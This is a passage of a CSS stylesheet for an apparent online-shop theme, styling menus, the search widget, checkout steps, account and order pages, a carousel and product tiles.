.ps-alert-success .item i svg {
  background-color: #4cbb6c;
}
.dropdown {
  color: #343434;
}
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i,
.dropdown:hover .expand-more,
.page-customer-account #content .forgot-password a:hover,
.page-my-account #content .links a:hover i,
.search-widget form button[type='submit'] .search:hover,
.top-menu .sub-menu a:hover {
  color: #ea5b1d;
}
.dropdown .expand-more {
  color: #343434;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.dropdown .active {
  max-height: 200px;
  overflow-y: hidden;
  visibility: visible;
}
.dropdown select {
  color: #343434;
  background: #fff;
  border: 0;
  outline: 0;
  -moz-appearance: none;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #ea5b1d;
  text-decoration: none;
  background: 0 0;
}
.page-not-found .search-widget form,
.search-widget {
  display: inline-block;
}
.block_newsletter form input[type='text'],
.search-widget form input[type='text'] {
  min-width: 255px;
  padding: 10px;
  color: #343434;
  border: 0;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.search-widget form input[type='text']:focus {
  color: #343434;
  background: #fff;
  outline: 3px #ea5b1d solid;
}
.block_newsletter form button[type='submit'],
.search-widget form button[type='submit'] {
  position: absolute;
  right: 0.125rem;
  bottom: 0.3125rem;
  color: #343434;
  background: 0 0;
  border: 0;
}
#search_widget.search-widgets form input {
  padding: 0.55rem 0.55rem 0.55rem 5rem;
  border: 1px solid rgba(0, 0, 0, 0.25);
  background-color: #faf7f2;
  transition: all 100ms ease;
}
#search_widget.search-widgets form input:focus {
  background-color: #fff;
  border-color: #ea5b1d;
}
#search_widget.search-widgets form i {
  padding: 1rem 2rem;
  line-height: inherit;
}
.header-top .search-widgets form input[type='text'] {
  width: 100%;
  min-width: inherit;
  color: #343434;
}
.header-top .search-widgets form input[type='text']:focus {
  background: #fff;
}
.header-top .search-widgets form button[type='submit'] {
  top: 50%;
  bottom: inherit;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-top #search_widget {
  float: inherit;
  width: inherit;
  max-width: inherit;
}
.header-top #_desktop_search {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 0 1.875rem;
}
.header-top #_desktop_search input {
  background-color: #ecd7ae;
  padding-right: 1rem;
}
.top-menu .collapse,
.top-menu .sub-menu {
  opacity: 0;
  visibility: hidden;
}
.top-menu .sub-menu {
  z-index: 18;
  border: 0;
  /*  transition: opacity 0.5s ease, visibility 0.5s ease;*/
}
.top-menu .sub-menu.collapse {
  visibility: hidden;
  opacity: 0;
  min-width: 200px;
}
.top-menu .sub-menu.collapse .top-menu {
  padding: 1.25rem 0;
}
#_desktop_top_menu .top-menu li:hover > .sub-menu,
.top-menu .sub-menu.collapse.in {
  visibility: visible;
  opacity: 1;
}
.top-menu .popover {
  max-width: inherit;
  border-radius: 0;
}
.top-menu a:not([data-depth='0']) {
  display: block;
  padding: 0.725rem 2rem;
  font-weight: 400;
  color: #343434;
}
.top-menu a.dropdown-submenu {
  font-weight: 600;
  color: #343434;
  text-transform: uppercase;
}
.top-menu a[data-depth='0'] {
  padding: 1.04167rem 1.875rem;
  font-size: 1rem;
  font-weight: 600;
}
.popover.bs-tether-element-attached-top,
body#checkout .checkout-step .checkbox-field + .checkbox-field div {
  margin-top: 0;
}
#mobile_top_menu_wrapper {
  padding: 15px;
}
#mobile_top_menu_wrapper #top-menu,
#order-details ul li {
  margin-bottom: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a,
#mobile_top_menu_wrapper .top-menu,
body#checkout,
body#checkout .checkout-step small {
  color: #343434;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove,
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded='true'] .add {
  display: none;
}
#mobile_top_menu_wrapper
  .top-menu
  .collapse-icons[aria-expanded='true']
  .remove,
#mobile_top_menu_wrapper .top-menu .collapse.in,
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in,
.js-payment-binary.disabled .accept-cgv {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
  display: inline-block;
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth='0'] {
  border-bottom: 1px solid #f4f1ed;
}
#mobile_top_menu_wrapper .top-menu .collapse,
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse,
body#checkout section.checkout-step .step-title {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
  position: static;
  z-index: inherit;
  display: block;
  width: 100%;
  min-width: 100%;
  margin-left: 0;
  overflow: hidden;
  background: #fff;
  box-shadow: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='0'] > li {
  border-bottom: 1px solid #343434;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'] > li {
  float: none;
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='1'] > li a {
  text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul,
body#checkout .checkout-step #customer-form .radio-inline,
body#checkout .checkout-step #delivery-address .radio-inline,
body#checkout .checkout-step #invoice-address .radio-inline,
body#checkout .checkout-step #login-form .radio-inline {
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
  font-weight: 600;
  border-bottom: 1px solid #fff;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='2'] li a {
  padding-left: 3rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='3'] li a {
  padding-left: 4rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth='4'] li a {
  padding-left: 5rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom {
  margin-bottom: 4rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper
  .js-top-menu-bottom
  .language-selector-wrapper
  .language-selector,
.active_filters ul,
.pagination .page-list li,
body#checkout .checkout-step .radio-field label {
  display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
  padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
  display: block;
  width: 100%;
  padding: 0.625rem 0;
}
body#checkout .cart-grid-right {
  margin: 5rem 0;
}
body#checkout .cart-grid-right .card {
  border: 0;
  box-shadow: none;
}
body#checkout .cart-grid-right .card .cart-total {
  background-color: inherit;
}
body#checkout .cart-grid-right .card .cart-summary-subtotals-container {
  padding: 1rem 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line
  .label {
  font-size: 1rem;
  font-weight: 400;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line
  .value {
  font-size: 1rem;
  font-weight: 600;
}
body#checkout
  .cart-grid-right
  .card
  .cart-summary-subtotals-container
  .cart-summary-line:not(:last-child) {
  margin-bottom: 0.825rem;
}
body#checkout section#content {
  margin-bottom: 1.563rem;
}
body#checkout .container {
  min-height: 100%;
}
body#checkout .checkout-step .default-input {
  min-width: 40%;
}
body#checkout .checkout-step .default-input[name='address1'],
body#checkout .checkout-step .default-input[name='address2'] {
  min-width: 60%;
}
body#checkout .checkout-step .radio-field {
  margin-top: 1.875rem;
}
body#checkout .checkout-step .checkbox-field div {
  margin-top: 3.75rem;
}
body#checkout .checkout-step .select-field div {
  padding: 0.625rem 3.125rem;
  background: #f4f1ed;
}
body#checkout #order-summary-content .summary-selected-carrier .logo-container,
body#checkout .checkout-step .form-footer {
  text-align: center;
}
body#checkout .checkout-step #conditions-to-approve {
  padding-top: 1rem;
}
body#checkout .checkout-step .payment-options {
  margin-bottom: 2.5rem;
}
body#checkout .checkout-step .payment-options label {
  display: table-cell;
}
body#checkout .checkout-step .payment-options .custom-radio {
  margin-right: 0.5rem;
}
body#checkout .checkout-step .payment-options .payment-option {
  margin-bottom: 0.625rem;
  padding-bottom: 0.625rem;
  border-bottom: 1px solid #ddd;
}
body#checkout .checkout-step .address-selector {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
body#checkout .checkout-step .address-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 49%;
  flex: 0 0 49%;
  margin-bottom: 0.625rem;
  border: 3px solid #f4f1ed;
  border-radius: 5px;
}
body#checkout .checkout-step .address-item > header {
  min-height: 11.7rem;
}
body#checkout .checkout-step .address-item.selected {
  background: #fff;
  border: #ea5b1d 3px solid;
}
body#checkout .checkout-step .address-alias {
  display: inline-block;
  margin-bottom: 0.625rem;
  font-weight: 600;
}
body#checkout .checkout-step .address {
  margin-left: 1.563rem;
  font-weight: 500;
}
body#checkout .checkout-step .radio-block {
  padding: 0.9375rem;
  text-align: left;
  cursor: pointer;
}
body#checkout .checkout-step .custom-radio input[type='radio'] {
  width: 1.25rem;
  height: 1.25rem;
}
body#checkout .checkout-step .delete-address,
body#checkout .checkout-step .edit-address {
  display: inline-block;
  margin: 0 0.3125rem;
  color: #343434;
}
body#checkout .checkout-step .delete-address .delete,
body#checkout .checkout-step .delete-address .edit,
body#checkout .checkout-step .edit-address .delete,
body#checkout .checkout-step .edit-address .edit {
  font-size: 1rem;
}
body#checkout .checkout-step .address-footer {
  padding: 0.625rem;
  text-align: center;
}
body#checkout .checkout-step #delivery-addresses,
body#checkout .checkout-step #invoice-addresses,
body#checkout .checkout-step .add-address {
  margin-top: 1.25rem;
}
body#checkout .checkout-step .add-address a {
  color: #343434;
}
body#checkout .checkout-step .delivery-options .delivery-option {
  padding-bottom: 1.875rem;
  margin-bottom: 1.875rem;
  border-bottom: 1px solid #ddd;
}
body#checkout .checkout-step .delivery-options .delivery-option label {
  margin-bottom: 0;
  text-align: inherit;
}
body#checkout
  #order-summary-content
  .summary-selected-carrier
  .logo-container
  img,
body#checkout .checkout-step .delivery-options .delivery-option img {
  width: 3.125rem;
}
body#checkout .checkout-step .carrier-delay,
body#checkout .checkout-step .carrier-name {
  display: inline-block;
  margin-bottom: 0;
  text-align: left;
  word-break: break-word;
}
body#checkout .checkout-step #customer-form,
body#checkout .checkout-step #delivery-address,
body#checkout .checkout-step #invoice-address,
body#checkout .checkout-step #login-form {
  margin-top: 1.563rem;
  margin-left: 0.3125rem;
}
body#checkout #cart-summary-product-list,
body#checkout .checkout-step .sign-in {
  font-size: 0.875rem;
}
body#checkout .checkout-step .forgot-password {
  margin-left: 14.38rem;
}
body#checkout .additional-information {
  margin: 0.625rem 0.625rem 2.5rem;
  font-size: 0.875rem;
}
body#checkout .condition-label {
  padding-left: 1.625rem;
  margin-top: 0.625rem;
}
body#checkout .condition-label label {
  text-align: inherit;
}
body#checkout .cancel-address {
  display: block;
  margin: 0.625rem;
  color: #343434;
  text-decoration: underline;
}
body#checkout .modal-content {
  padding: 1.25rem;
  background-color: #ecd7ae;
}
body#checkout #cart-summary-product-list img {
  width: 3.125rem;
  border: #ecd7ae 1px solid;
}
.table-labeled td,
.table-labeled th,
body#checkout #cart-summary-product-list .media-body {
  vertical-align: middle;
}
body#checkout #order-summary-content {
  padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
  margin-top: 0.625rem;
  margin-bottom: 1.25rem;
  color: #343434;
}
body#checkout #order-summary-content a .step-edit,
body#checkout #order-summary-content h4.black {
  color: #343434;
}
body#checkout #order-summary-content h4.addresshead {
  margin-top: 0.1875rem;
}
.block_newsletter form input,
body#checkout #order-summary-content .noshadow {
  box-shadow: none;
}
body#checkout #order-summary-content #order-items {
  border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
  margin-top: 1.25rem;
  color: #343434;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
  border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
  padding: 1rem;
  margin-bottom: 2rem;
  background-color: #fff;
  border: 3px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
  padding: 1rem;
  margin-bottom: 0.75rem;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 0;
}
body#checkout #order-summary-content .step-edit {
  display: block;
  color: #343434;
}
body#checkout #order-summary-content .step-edit:hover {
  cursor: pointer;
}
body#checkout #delivery,
body#checkout #gift_message {
  max-width: 100%;
  border-color: #343434;
}
body#checkout #delivery textarea,
body#checkout #gift_message textarea {
  max-width: 100%;
  margin-bottom: 10px;
}
body#checkout #hook-display-after-carrier {
  margin-top: 20px;
}
body#checkout #hook-display-after-carrier > [class^='col'] {
  display: inline-block;
  float: inherit;
}
body#checkout
  #hook-display-after-carrier
  > [class^='col'].links
  .row
  > [class^='col'] {
  width: auto;
}
#order-items table,
.confirmation-image {
  width: 100%;
}
#content-hook_payment_return {
  padding-right: 5rem;
}
#content-hook_order_confirmation {
  text-align: center;
}
#order-details {
  padding-left: 1.3rem;
  margin-top: 1.25rem;
}
#order-details > .card-title {
  margin-bottom: 1.875rem;
}
#order-details ul {
  margin-bottom: 1.25rem;
}
#order-items {
  border: #ecd7ae 1px solid;
  padding: 1.25rem;
  border-radius: 15px;
}
#order-items .h3,
.page-addresses .address .address-footer a i,
.page-addresses .addresses-footer a i,
.page-footer .account-link i {
  font-size: 1rem;
}
#order-items hr {
  border-top-color: #343434;
}
#order-items table tr {
  height: 1.875rem;
}
#order-items table tr td {
  padding: 0.5rem;
  font-size: 0.875rem;
}
#order-items table tr td:last-child {
  text-align: right;
}
#order-items table tr.taxes td {
  text-align: left;
}
#order-items table tr.taxes td .value {
  padding-top: 0;
}
#order-items .order-line {
  margin-top: 1rem;
}
#order-items .image img {
  width: 100%;
  margin-bottom: 1rem;
  border: 1px solid gray-lighter;
}
#order-items .details,
#order-items .qty {
  margin-bottom: 1rem;
}
#order-items .details .customizations {
  margin-top: 0.625rem;
}
#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 1rem;
}
.js-payment-binary,
.js-payment-binary .accept-cgv {
  display: none;
}
.js-payment-binary.disabled {
  cursor: not-allowed;
  opacity: 0.6;
}
.js-payment-binary.disabled::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  content: '';
}
.checkout-step .content {
  margin-top: 1.25rem;
}
.checkout-step .content h1 {
  margin-bottom: 3rem;
}
.carrier {
  margin-left: 0.625rem !important;
}
.carrier-logo {
  padding: 0 1rem 0 0.5rem;
}
.carrier-price {
  font-weight: 700;
}
#delivery_message {
  min-height: 8rem;
}
#checkout-guest-form .form-informations,
label[for='field-optin'] {
  border-top: 1px solid #ddd;
  padding-top: 1.875rem;
  margin-top: 1.875rem;
}
.page-customer {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100vh;
}
.page-customer .logo-wrapper {
  text-align: center;
  position: absolute;
  width: 100%;
  left: 0;
  right: 0;
  top: -3.75rem;
}
.page-customer .logo-wrapper .logo {
  width: 200px;
}
.block-promo .promo-code form,
.page-customer .page-header,
.page-order table thead th,
.page-order-detail #order-products.return td.qty .select select {
  text-align: center;
}
.page-customer .form-group {
  margin-bottom: 0;
}
.page-customer hr {
  margin-top: 2.5rem;
  margin-bottom: 1.875rem;
}
.page-customer .toggle-password-visiblity {
  min-width: 5.5rem;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.table-labeled .label {
  padding: 0.25rem 0.375rem;
  margin: 0.125rem;
  font-size: inherit;
  font-weight: 400;
  color: #fff;
  white-space: nowrap;
  border-radius: 3px;
}
.page-order .table {
  margin-bottom: 0;
}
.page-order table td,
.page-order table th {
  padding: 0.5rem;
}
#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0;
}
#authentication .custom-checkbox,
.page-customer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#authentication .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 0.9375rem;
  flex: 0 0 0.9375rem;
}
#authentication .custom-checkbox label {
  padding-left: 0.625rem;
}
#authentication .radio-inline,
#identity .radio-inline {
  padding: 0;
}
#authentication .radio-inline .custom-radio,
#identity .radio-inline .custom-radio {
  margin-right: 0;
}
.page-customer-account #content {
  padding: 1rem;
  background: #fff;
  font-size: 0.875rem;
  color: #343434;
}
.page-customer-account #content .order-actions a {
  padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
  padding-bottom: 0.9375rem;
  margin-top: 1rem;
  font-size: 0.875rem;
  text-align: right;
}
.page-addresses .address .address-footer a:hover,
.page-addresses .addresses-footer a,
.page-customer-account #content .forgot-password a {
  color: #343434;
}
.page-customer-account #content .no-account {
  font-size: 1rem;
  text-align: center;
}
.page-authentication #content,
.page-registration #content {
  max-width: 640px;
  margin: 0 auto;
}
.page-addresses .address {
  margin-bottom: 1.875rem;
  font-size: 0.875rem;
  color: #343434;
  background: #fff;
}
.page-addresses .address .address-body {
  padding: 1rem;
}
.page-addresses .address .address-body h4,
.page-order-detail .addresses h4,
.page-order-detail h3 {
  font-size: 1rem;
  font-weight: 700;
}
.page-addresses .address .address-body address {
  min-height: 9rem;
}
.page-addresses .address .address-footer {
  padding: 0.5rem 1rem;
  border-top: 1px solid #343434;
}
.page-addresses .address .address-footer a {
  margin-right: 0.5rem;
  color: #343434;
}
.page-addresses .address .address-footer a span {
  font-size: 0.9375rem;
  vertical-align: middle;
}
.page-addresses .addresses-footer {
  margin: 0 0.9375rem;
}
#history .orders .order a h3,
#order-return-infos .thead-default th,
.page-addresses .addresses-footer a:hover,
.page-my-account #content .links a:hover {
  color: #343434;
}
.page-addresses .addresses-footer a span {
  margin-top: 0.625rem;
  font-size: 1rem;
  vertical-align: middle;
}
.page-order-detail #content {
  font-size: 0.875rem;
}
.page-order-detail .box {
  padding: 1rem;
  background: #fff;
  margin-bottom: 1rem;
}
.page-order-detail h3 {
  margin-bottom: 1rem;
  color: #343434;
  text-transform: uppercase;
}
.page-order-detail #order-history .history-lines .history-line {
  padding: 0.5rem 0;
  border-bottom: 1px solid #f4f1ed;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
  border-bottom: 0;
}
#history .orders .order .label,
.page-order-detail #order-history .history-lines .history-line .label {
  display: inline-block;
  padding: 0.25rem 0.375rem;
  margin: 0.25rem 0;
  color: #fff;
  border-radius: 3px;
}
.page-order-detail .addresses {
  margin: 0 -0.9375rem;
}
.page-order-detail #order-products.return {
  margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
  width: 30px;
}
.page-order-detail #order-products.return td {
  padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
  min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
  float: left;
  width: 30%;
  padding-right: 0.5rem;
  text-align: right;
}
.page-order-detail #order-products.return td.qty .select {
  float: left;
  width: 70%;
  padding-left: 0.25rem;
  margin: -0.625rem 0;
}
.page-order-detail .order-items {
  padding: 0 !important;
}
.page-order-detail .order-items .order-item {
  padding: 1rem 1rem 0;
  border-bottom: 1px solid #f4f1ed;
}
.page-order-detail .order-items .order-item .checkbox {
  float: left;
  width: 30px;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
  float: left;
  width: calc(100% - 31px);
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc,
.page-order-detail .order-items .order-item .qty {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
  margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
  margin-top: 0.5rem;
  border-bottom: 1px solid #f4f1ed;
}
#history .orders .order:last-child,
.page-order-detail .messages .message:last-child {
  border-bottom: 0;
}
.page-order-detail .messages .message > div {
  margin-bottom: 0.5rem;
}
#order-return-infos .customization,
.page-order-detail .customization {
  margin-top: 0.75rem;
}
.page-my-account #content .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.page-my-account #content .links a {
  display: inline-block;
  padding: 0 0.9375rem;
  margin-bottom: 1.875rem;
  font-size: 1rem;
  font-weight: 700;
  color: #343434;
  text-align: center;
  text-transform: uppercase;
}
.page-my-account #content .links a span.link-item {
  display: block;
  height: 100%;
  padding: 1rem;
  background: #fff;
}
.page-my-account #content .links a i {
  display: block;
  width: 100%;
  padding-bottom: 3.4rem;
  font-size: 2.6rem;
  color: #343434;
}
#history .orders {
  margin: 0 -1rem;
}
#history .orders .order {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid #f4f1ed;
}
.page-footer .account-link {
  margin-right: 1rem;
}
.page-footer .account-link span {
  font-size: 0.875rem;
  vertical-align: middle;
}
.login-form {
  width: 25rem;
  margin: 0 auto;
}
.login-form #submit-login {
  width: 100%;
}
.forgotten-password {
  padding: 4px;
}
.forgotten-password .form-fields .center-email-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.forgotten-password .form-fields .center-email-fields button,
.forgotten-password .form-fields .email input {
  height: 38px;
}
.forgotten-password .form-fields .email {
  width: 430px;
  padding-right: 0;
  padding-left: 0;
}
.forgotten-password .form-fields label.required {
  width: 130px;
}
.send-renew-password-link {
  padding-right: 10px;
  padding-left: 10px;
}
.renew-password {
  margin-left: 10px;
}
.renew-password .email {
  padding-bottom: 30px;
}
.renew-password [type='submit'] {
  margin-left: 50px;
}
#custom-text,
.carousel {
  margin-bottom: 1.5rem;
}
.carousel .direction {
  z-index: auto;
}
#header .logo-container a img,
#pagenotfound .page-not-found .search-widget input,
#products .page-not-found .search-widget input,
.advertising-block img,
.block_newsletter form input[type='submit'],
.carousel .carousel-inner {
  width: 100%;
}
.carousel .carousel-item {
  height: 100%;
}
.carousel .carousel-item img {
  width: 100%;
  max-width: 100%;
  height: auto;
}
.carousel .carousel-item .caption {
  position: absolute;
  bottom: 50%;
  left: 50%;
  max-width: 340px;
  color: #fff;
  -webkit-transform: translate(-50%, 50%);
  transform: translate(-50%, 50%);
  text-align: center;
  padding-top: 5rem;
}
.carousel
  .carousel-item
  .caption
  .caption-description
  .page-content.page-cms
  ul,
.carousel .carousel-item .caption .caption-description p,
.page-content.page-cms
  .carousel
  .carousel-item
  .caption
  .caption-description
  ul {
  font-size: 1rem;
  color: #fff;
}
.carousel .carousel-item .caption .caption-description h3 {
  font-size: 1.25rem;
  font-weight: 600;
}
.carousel .carousel-item .caption .display-1 {
  font-size: 3rem;
  font-weight: 700;
}
.carousel .carousel-item figure {
  display: inline-block;
  margin: 0;
  width: 100%;
}
.carousel .carousel-control {
  opacity: 1;
}
.lang-rtl #products .all-product-link .material-icons,
.lang-rtl .carousel .carousel-control .icon-next .material-icons,
.lang-rtl .carousel .carousel-control .icon-prev .material-icons,
.lang-rtl .featured-products .all-product-link .material-icons,
.lang-rtl .product-accessories .all-product-link .material-icons {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.carousel .carousel-control .icon-next::before,
.carousel .carousel-control .icon-prev::before {
  content: '';
}
.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
  font-size: 3.125rem;
  color: #fff;
}
.carousel .carousel-control .icon-prev {
  left: 1rem;
}
.carousel .carousel-control .icon-next {
  right: 2rem;
}
.carousel .carousel-control.left,
.carousel .carousel-control.right {
  background: 0 0;
}
.carousel-indicators .active {
  background-color: #343434;
}
#products .products,
#products .products .product,
.featured-products .products,
.featured-products .products .product,
.product-accessories .products,
.product-accessories .products .product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
#products .products .product,
.featured-products .products .product,
.product-accessories .products .product {
  padding-bottom: 1.875rem;
}
#products .products-section-title,
.featured-products .products-section-title,
.product-accessories .products-section-title {
  margin: 2.5rem 0;
  text-align: left;
}
#products .all-product-link,
.featured-products .all-product-link,
.product-accessories .all-product-link {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  clear: both;
  font-weight: 500;
  color: #343434;
}
.product-miniature {
  border: 1px solid #ddd;
  border-radius: 15px;
  width: 100%;
  overflow: hidden;
  background: #fff;
  transition: all 0.2s ease;
}
.product-miniature:hover {
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
  border-color: #c4c4c4;
}
.product-miniature:hover .product-title a {
  color: #ea5b1d;
}
.product-miniature,
.product-miniature .product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.product-miniature .product {
  padding: 0;
  margin: 0 0.8125rem;
}
.page-index .product-miniature .product,
.page-search .product-miniature .product {
  width: 25%;
  min-width: 250px;
}
.product-miniature .product-thumbnail {
  display: block;
}
.product-miniature .product-title a {
  font-size: 0.875rem;
  font-weight: 400;
  color: #343434;
  text-align: center;
  text-decoration: none;
}
.product-miniature .thumbnail-container {
  position: relative;
  height: auto;
  padding-bottom: 1.25rem;
  overflow: hidden;
  width: 100%;
}
.product-miniature .thumbnail-container:focus .highlighted-informations,
.product-miniature .thumbnail-container:hover .highlighted-informations {
  top: calc(100% - 4.4rem);
}
.product-miniature .thumbnail-container:focus .highlighted-informations::after,
.product-miniature .thumbnail-container:hover .highlighted-informations::after {
  opacity: 1;
}
.product-miniature
  .thumbnail-container:focus
  .highlighted-informations.no-variants,
.product-miniature
  .thumbnail-container:hover
  .highlighted-informations.no-variants {
  top: calc(100% - 2.5rem);
}
.product-miniature .thumbnail-container:focus .product-description::after,
.product-miniature .thumbnail-container:hover .product-description::after {
  position: absolute;
  top: 0;
  left: 10%;
  width: 80%;
  content: '';
  border-top: #343434 1px solid;
  opacity: 0.25;
}
.product-miniature .thumbnail-container .product-thumbnail {
  position: relative;
  height: calc(100% - 70px);
}
.product-miniature .thumbnail-container .product-thumbnail img {
  display: block;
  max-width: 100%;
  height: auto;
  width: 100%;
  position: absolute;
  top: -2rem;
}
.product-miniature .product-title {
  margin-top: 0.7rem;
  text-align: left;
  text-transform: capitalize;
}
.product-miniature .product-price-and-shipping {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  color: #ea5b1d;
  text-align: left;
}
.product-miniature .product-price-and-shipping .discount-product {
  display: none;
}
.product-miniature .variant-links {
  position: relative;
  top: -0.25em;
  width: 100%;
  min-height: 2.5rem;
  padding-top: 0.1875rem;
  text-align: center;
  background: #fff;
}
.product-miniature .thumbnail-top {
  position: relative;
  overflow: hidden;
  height: 15rem;
}
.product-miniature .highlighted-informations {
  position: absolute;
  top: 100%;
  z-index: 2;
  width: 100%;
  height: auto;
  padding: 0.625rem 0;
  text-align: center;
  background: #fff;
  transition: 0.3s;
}
.product-miniature .highlighted-informations .quick-view {
  font-size: 1rem;
  color: #343434;
}
.product-miniature .highlighted-informations .quick-view:hover {
  color: #ea5b1d;
}
.product-miniature .product-description {
  position: relative;
  bottom: 0;
  height: auto;
  padding: 0.625rem 1.25rem 0;
  background: #fff;
}
.product-miniature .product-flags li.product-flag {
  min-width: 3.125rem;
  min-height: 1.875rem;
  font-weight: 600;
}
.product-miniature .product-flags li.product-flag.online-only {
  top: 13.1rem;
}
.product-miniature .comments_note {
  color: #343434;
  text-align: center;
}
.product-miniature .regular-price {
  display: inline-block;
  font-size: 0.875rem;
  color: #343434;
  text-decoration: line-through;
}
.product-miniature .count {
  position: relative;
  bottom: 0.5rem;
  font-weight: 700;
  color: #343434;
}
#custom-text h2 {
  font-size: 1.5rem;
  font-weight: 500;
  color: #343434;
  text-transform: uppercase;
}
#custom-text .page-content.page-cms ul,
#custom-text p,
.page-content.page-cms #custom-text ul {
  font-size: 0.875rem;
  font-weight: 400;
  color: #343434;
}
#custom-text .page-content.page-cms ul .dark,
#custom-text p .dark,
.page-content.page-cms #custom-text ul .dark {
  font-size: 1.125rem;
  font-weight: 600;
  color: #343434;
}
#custom-text img {
  max-width: 100%;
  height: 100%;
}
.page-content.page-cms {
  text-align: justify;
  background: #fff;
}
.page-content.page-cms .cms-box img {
  max-width: 100%;
}
.page-content.page-cms ul {
  list-style: disc inside none;
}
#products {
  color: #343434;
}
#products .products-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#products .up {
  margin-bottom: 1rem;
}
#products .up .btn-secondary {
  color: #343434;
  text-transform: inherit;
}
#products .up .btn-secondary .material-icons {
  margin-right: 0;
}
.block-category {
  min-height: 13.75rem;
  margin-bottom: 1.563rem;
}
.block-category h1 {
  margin-bottom: 1rem;
  font-size: 2rem;
}
.block-category .block-category-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.block-category
  .block-category-inner
  #category-description
  .page-content.page-cms
  ul,
.block-category .block-category-inner #category-description p,
.page-content.page-cms
  .block-category
  .block-category-inner
